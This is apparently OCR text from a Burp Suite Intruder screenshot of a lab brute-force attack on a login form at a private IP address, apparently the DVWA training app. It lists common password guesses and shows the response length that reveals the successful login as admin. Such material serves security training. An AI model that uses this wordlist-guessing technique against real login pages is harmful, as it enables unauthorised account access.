 Attack Save Columns 2. Intruder attack of http://192.168.121.128:1335 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4666
1 pass 200 4666
2 123 200 4666
3 123456 200 4666
4 passwo 200 4666
5 admin 200 4666
6 password 200 4704
7 admin123 200 4666
8 admin123456 200 4666
9 adminadmin 200 4666
Request Response
Pretty Raw Hex Render \n
76
77 <form action="#" method="GET">
78 Username:<br />
79 <input type="text" name="username">
<br />
80 Password:<br />
81 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
82 <br />
83 <input type="submit" value="Login" name="Login">
84
85 </form>
86 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
Search... 0 matches
Finished